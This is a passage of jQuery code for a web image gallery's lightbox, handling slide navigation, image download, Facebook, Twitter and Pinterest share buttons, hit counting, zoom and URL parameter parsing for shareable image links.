                                $(document).off('show', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'));
                                panelWrapper.remove();
                                galleryWrapper.data('lightboxInit', 0);

                                var panelFilter = typeof galleryWrapper.data('tag-filter') !== 'undefined' ? galleryWrapper.data('tag-filter') : '*';
                                panel = createPanel(panelFilter);
                                setTimeout(function(){panel.show(lastPanelIndex);}, 100);
                                setTimeout(function(){galleryWrapper.data('ig-keep-fullscreen',0);},1500);

                            });
                        }
                    }

                    lboxWrapper.find('.ig-download-button').off('click');
                    lboxWrapper.find('.ig-download-button').on('click', function(event)
                    {
                        event.stopPropagation();
                        var imageid = panelIds[panel.index];
                        window.location.href = galleryWrapper.attr('data-ig-basehref') + '/index.php?option=com_igallery&task=imagefront.download&format=raw&type=lbox&id=' + imageid;
                    });

                    lboxWrapper.find('.ig-facebook-share').off('click');
                    lboxWrapper.find('.ig-facebook-share').on('click', function(event)
                    {
                        event.stopPropagation();
                        var urlToShare = 'http://www.facebook.com/sharer.php?u=' + encodeURIComponent(  imageUrl(slideshowIndxs[panel.index],false) );
                        window.open(urlToShare, '_blank', 'height=450, width=550, top=' + ($(window).height() / 2 - 275) + ', left=' + ($(window).width() / 2 - 225) + ', toolbar=0, location=0, menubar=0, directories=0, scrollbars=0').focus();
                    });

                    lboxWrapper.find('.ig-twitter-share').off('click');
                    lboxWrapper.find('.ig-twitter-share').on('click', function(event)
                    {
                        event.stopPropagation();
                        var urlToShare = 'http://twitter.com/share?url=' + encodeURIComponent( imageUrl(slideshowIndxs[panel.index],false) );
                        window.open(urlToShare, '_blank', 'height=450, width=550, top=' + ($(window).height() / 2 - 275) + ', left=' + ($(window).width() / 2 - 225) + ', toolbar=0, location=0, menubar=0, directories=0, scrollbars=0').focus();

                    });

                    lboxWrapper.find('.ig-pinterest-share').off('click');
                    lboxWrapper.find('.ig-pinterest-share').on('click', function(event)
                    {
                        event.stopPropagation();

                        var imagePathLong = lboxWrapper.find('.igui-lightbox-items li').eq(panel.index).find('img').attr('src');
                        var imgPathShort = imagePathLong.slice(imagePathLong.indexOf('images/igallery'));
                        var imgUrl = galleryWrapper.attr('data-ig-basehref-long') + imgPathShort;
                        var description  = galleryWrapper.find('.ig-image-description').eq(slideshowIndxs[panel.index]).text();
                        description = description.length > 0 ? description : galleryWrapper.find('.ig-slideshow-image').eq(slideshowIndxs[panel.index]).attr('alt');

                        var href = 'https://pinterest.com/pin/create/button/?url=' + encodeURIComponent( imageUrl(slideshowIndxs[panel.index],false) ) + '&media=' + encodeURIComponent(imgUrl) + '&description=' + description;
                        window.open(href, '_blank', 'height=450, width=550, top=' + ($(window).height() / 2 - 275) + ', left=' + ($(window).width() / 2 - 225) + ', toolbar=0, location=0, menubar=0, directories=0, scrollbars=0').focus();
                    });

                    //swap active thumb
                    lboxWrapper.find('.ig-scroller-img-wrapper').removeClass('ig-active-thumb');
                    lboxWrapper.find('.ig-scroller-img-wrapper').eq(panel.index).addClass('ig-active-thumb');


                    //add hit
                    if(galleryWrapper.attr('data-ig-collecthits') == 1)
                    {
                        var imageid = panelIds[panel.index];
                        var hitUrl = galleryWrapper.attr('data-ig-basehref') + '/index.php?option=com_igallery&task=imagefront.addHit&format=raw&id=' + imageid;
                        $.ajax({url: hitUrl, success: function(result){}});
                    }

                    //disable right click
                    if(galleryWrapper.attr('data-ig-disable-rightclick') == 1)
                    {
                        lboxWrapper.find('.igui-lightbox-items').find('li').eq(panel.index).off('contextmenu');
                        lboxWrapper.find('.igui-lightbox-items').find('li').eq(panel.index).on('contextmenu',function(){
                            alert(galleryWrapper.attr('data-ig-rightclick-msg'));
                            return false;
                        });
                    }

                    if(lboxWrapper.find('.igui-lightbox-items').find('iframe').length)
                    {
                        lboxWrapper.find('.igui-lightbox-button').removeClass('igui-transition-fade');
                    }
                });

                $(document).off('beforehide', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'));
                $(document).on('beforehide', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'), function()
                {
                    if(galleryWrapper.attr('data-ig-show-main-image') == 1)
                    {
                        slideshow.show(slideshowIndxs[panel.index]);
                    }

                    if($(document).fullScreen() && galleryWrapper.data('ig-keep-fullscreen') !== 1)
                    {
                        $(document).fullScreen(false);
                    }

                    var lboxWrapper = $('#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid') );
                    var thumbPosition = lboxWrapper.find('.ig-thumb-scroller').attr('data-ig-lbox-thumbs-position');
                    if(thumbPosition == 'below')
                    {
                        //galleryWrapper.data('lboxThumbScroller', lboxWrapper.find('.ig-thumb-scroller').detach() );
                    }

                });

                $(document).off('hidden', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'));
                $(document).on('hidden', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'), function()
                {
                    var thumbGridWrapper = galleryWrapper.find('.ig-thumbs-grid');
                    if(thumbGridWrapper.length)
                    {
                        thumbGridWrapper.css('width', '100%');
                    }

                    panel.stopAutoplay();
                    panel.autoplay = false;

                    if(galleryWrapper.attr('data-ig-show-main-image') == 0)
                    {
                        var currentUrlParam = getUrlParamater('i');
                        if(currentUrlParam != 'unset')
                        {
                            var url = window.location.href;
                            if(url.indexOf('?i='+currentUrlParam) !== -1)
                            {
                                newUrl = url.replace('?i='+currentUrlParam,'');
                            }
                            else if(url.indexOf('&i='+currentUrlParam) !== -1)
                            {
                                newUrl = url.replace('&i='+currentUrlParam,'');
                            }

                            history.replaceState({imgId:0}, document.title, newUrl);
                        }
                    }

                    if( typeof(window.parent.igCloseModal) == 'function')
                    {
                        window.parent.igCloseModal();
                    }

                    lboxWrapper.off('wheel');
                });

                galleryWrapper.find('.ig-grid-img-link').each(function(index,el)
                {

                    var linkEl = galleryWrapper.find('.ig-slideshow-item').eq($(this).parent().index());
                    var link = linkEl.attr('data-ig-image-link');

                    if( link.length < 2 && galleryWrapper.attr('data-ig-show-main-image') == 0)
                    {

                        $(this).off('click');
                        var gridImgId = $(this).attr('data-img-id');

                        var gridIndex = 0;
                        $.each(panelIds, function(index,value)
                        {
                            if(gridImgId == value)
                            {
                                gridIndex = index;
                            }
                        });

                        $(this).on('click', function(e)
                        {
                            panel.show(gridIndex);
                        });

                        $(this).find('a').on('click', function(e)
                        {
                            e.stopPropagation();
                        });
                    }

                });

                return panel;
            }

            panel = createPanel('*');

            if(galleryWrapper.attr('data-ig-lbox-view') == 1)
            {
                panel.show(0);
            }

            function alignZoomWrapper(lboxWrapperEl)
            {
                var zoomWrapper = lboxWrapperEl.find('.zoom-image-holder');
                var imgElement = lboxWrapperEl.find('.igui-lightbox-items li').eq(panel.index).find('img');
                var currentImgPosition = imgElement.position();
                var imgParentLeft = parseInt( lboxWrapperEl.find('.igui-lightbox-items li').eq(panel.index).css('left') );

                var isEmpty = zoomWrapper.find('img').length == 1 ? false : true;

                if(isEmpty)
                {
                    zoomWrapper.css('visibility','hidden');
                    var imgClone = imgElement.clone();
                    zoomWrapper.empty();
                    zoomWrapper.append(imgClone);
                    zoomWrapper.find('img').css({height:'auto',position:'relative','max-width':'100%'});
                }

                zoomWrapper.css(
                {
                    'top':currentImgPosition.top,
                    left:(currentImgPosition.left + imgParentLeft),
                    display:'block',
                    padding:'0px',
                    width:imgElement.width(),
                    height:imgElement.height(),
                    overflow:'hidden',
                    cursor: 'grab'
                });

                setTimeout(alignZoom, 80,true,lboxWrapperEl);
            }

            function alignZoom(doZoom,lboxWrapperEl)
            {
                var zoomWrapper = lboxWrapperEl.find('.zoom-image-holder');
                var zoomContainment = lboxWrapperEl.find('.zoom-image-containment');

                if(doZoom)
                {
                    var newWidth = zoomWrapper.find('img').width() * 1.3;
                    var newHeight = zoomWrapper.find('img').height() * 1.3;
                    var newLeft = (newWidth - zoomWrapper.width())/2;
                    var newTop = (newHeight - zoomWrapper.height())/2;

                    zoomWrapper.find('img').css(
                    {
                        width: newWidth+'px',
                        height: newHeight+'px',
                        left: -newLeft+'px',
                        top: -newTop+'px',
                        'max-width': 'none'
                    });
                }

                var horzExtra = zoomWrapper.find('img').width() - zoomWrapper.width();
                var vertExtra = zoomWrapper.find('img').height() - zoomWrapper.height();

                var newWidth = (horzExtra * 2) + zoomWrapper.width();
                var newHeight = (vertExtra * 2) + zoomWrapper.height();

                var xPos = zoomWrapper.offset().left - horzExtra;
                var yPos = zoomWrapper.position().top - vertExtra;

                zoomContainment.css(
                {
                    display:'block',
                    width:newWidth+'px',
                    height:newHeight+'px',
                    top: yPos+'px',
                    left: xPos+'px'
                });

                zoomWrapper.css('visibility','visible');

                if(draggable !== undefined)
                {
                    draggable.draggabilly('destroy');
                }

                var draggable = zoomWrapper.find('img').draggabilly(
                {
                    containment: '#zoom-image-containment-' + galleryWrapper.attr('data-ig-uniqueid')
                });
            }

            function removeZoom(lboxWrapperEl)
            {
                var zoomWrapper = lboxWrapperEl.find('.zoom-image-holder');
                var isEmpty = zoomWrapper.find('img').length == 1 ? false : true;

                if(!isEmpty)
                {
                    var zoomContainment = lboxWrapperEl.find('.zoom-image-containment');
                    zoomWrapper.empty();
                    zoomWrapper.css('display','none');
                    zoomContainment.css('display','none');
                    lboxWrapperEl.find('.ig-zoomout-button').css('display','none');
                }
            }



            //allow creation of custom links to open the lightbox
            $('.ig-lightbox-custom-link').on('click', function(e)
            {
                e.preventDefault();
                var galleryId = $(this).attr('data-gallery-id');
                var imageIndex = $(this).attr('data-image-index') > 0 ? $(this).attr('data-image-index') -1 : 0;
                if(galleryId == galleryWrapper.attr('data-ig-uniqueid'))
                {
                    panel.show(imageIndex);
                }
            });

            //if grid and hash then show lbox on page load
            var imgHash = getUrlParamater('i');
            imgHash = imgHash.replace(/_/g,'-');
            if(imgHash != 'unset' && galleryWrapper.attr('data-ig-show-main-image') == 0)
            {
                var elementToFind = galleryWrapper.find(".ig-slideshow-item[data-ig-imagehash='" + imgHash + "']");
                if(elementToFind.length)
                {
                    panel.show(elementToFind.index());
                }
            }

        }

        galleryWrapper.find('.ig-slideshow-item-inner').each(function(index,el)
        {
            if($(this).parent().attr('data-ig-image-link').length > 0)
            {
                $(this).css('cursor','pointer');
            }
        });

        galleryWrapper.find('.ig-slideshow-item-inner-lboxon, .ig-slideshow-item-inner').on('click', function(e)
        {
            e.preventDefault();

            var link = $(this).parent().attr('data-ig-image-link');
            if( link.length > 2)
            {
                if($(this).parent().attr('data-ig-link-new') == 1)
                {
                    window.open(link);
                }
                else
                {
                    window.location = link;
                }
            }
            else if( galleryWrapper.find('.igui-slideshow-items').attr('data-ig-lightbox') == 1 )
            {
                panel.show(slideshow.index);
            }
        });


        galleryWrapper.find('.ig-grid-img-link').off('click');
        galleryWrapper.find('.ig-grid-img-link').on('click', function(e)
        {
            e.preventDefault();
            var linkEl = galleryWrapper.find('.ig-slideshow-item').eq($(this).parent().index());
            var link = linkEl.attr('data-ig-image-link');

            if( link.length > 2)
            {
                if(linkEl.attr('data-ig-link-new') == 1)
                {
                    window.open(link);
                }
                else
                {
                    window.location = link;
                }
            }
            else
            {
                if(galleryWrapper.attr('data-ig-show-main-image') == 1)
                {
                    e.preventDefault();
                    slideshow.show($(this).parent().index());
                }
                else if( galleryWrapper.find('.igui-slideshow-items').attr('data-ig-lightbox') == 1 )
                {
                    panel.show($(this).parent().index());
                }

            }

        });

        thumbScrollerWrapper.find('.ig-img-link').each(function(index,el)
        {
            $(el).on('click', function(e)
            {
                e.preventDefault();
                var linkEl = galleryWrapper.find('.ig-slideshow-item').eq($(this).parent().index());
                var link = linkEl.attr('data-ig-image-link');

                if(galleryWrapper.find('.ig-slideshow').attr('data-ig-show-main') == 1)
                {
                    slideshow.show(index);
                }
                else if( link.length > 2)
                {
                    if(linkEl.attr('data-ig-link-new') == 1)
                    {
                        window.open(link);
                    }
                    else
                    {
                        window.location = link;
                    }
                }
                else if(galleryWrapper.find('.igui-slideshow-items').attr('data-ig-lightbox') == 1)
                {
                    panel.show($(this).parent().index());
                }
            });
        });

        function imageUrl(index,replace)
        {
            var newUrl = '';
            var shareUrl = getUrlParamater('shareurl');
            if(shareUrl != 'unset')
            {
                var imageid = galleryWrapper.find('.ig-slideshow-item').eq(index).attr('data-ig-imageid');

                var url = shareUrl.indexOf('?') !== -1 ? decodeURIComponent(shareUrl)+'&img='+imageid : decodeURIComponent(shareUrl)+'?img='+imageid;
                return url;
            }

            var imgName = galleryWrapper.find('.ig-slideshow-item').eq(index).attr('data-ig-imagehash');
            var url = window.location.href;

            var currentUrlParam = getUrlParamater('i');

            if(currentUrlParam != 'unset')
            {
                if(url.indexOf('?i='+currentUrlParam+'&') !== -1)
                {
                    newUrl = url.replace('i='+currentUrlParam+'&','');
                    newUrl = newUrl+'&i='+imgName;
                }
                else if(url.indexOf('?i='+currentUrlParam) !== -1)
                {
                    newUrl = url.replace('?i='+currentUrlParam,'');
                    newUrl = newUrl+'?i='+imgName;
                }
                else if(url.indexOf('&i='+currentUrlParam) !== -1)
                {
                    newUrl = url.replace('&i='+currentUrlParam,'');
                    newUrl = newUrl+'&i='+imgName;
                }
            }
            else if(url.indexOf('?') !== -1)
            {
                newUrl = url+'&i='+imgName;
            }
            else
            {
                newUrl = url+'?i='+imgName;
            }

            if(replace)
            {
                if(newUrl != url)
                {
                    history.replaceState({imgId:index}, document.title, newUrl);
                }
            }
            else
            {
                return newUrl;
            }
        }

        function getUrlParamater(paramName)
        {
            var urlValue = 'unset';
            var url = window.location.href;

            if(url.indexOf("?") > -1)
            {
                var queryParams = url.substr(url.indexOf("?"));
                var queryParamsArray = queryParams.split("&");

                for(var i=0; i< queryParamsArray.length; i++ )
                {
                    if( queryParamsArray[i].indexOf(paramName + "=") > -1 )
                    {
                        var paramMatch = queryParamsArray[i].split("=");
                        urlValue = paramMatch[1];
                        break;
                    }
                }
            }
            return unescape(urlValue);
        }

    });

    $('.ig-slideshow-image, .ig-scroller-img, .ig-menu-grid-image, .ig-thumbs-grid-image').hover(function()
        {
            $(this).data('originalTitle',$(this).attr('title'));
            $(this).removeAttr('title');
        },
        function()
        {
            $(this).attr('title',$(this).data('originalTitle'));
        });



});
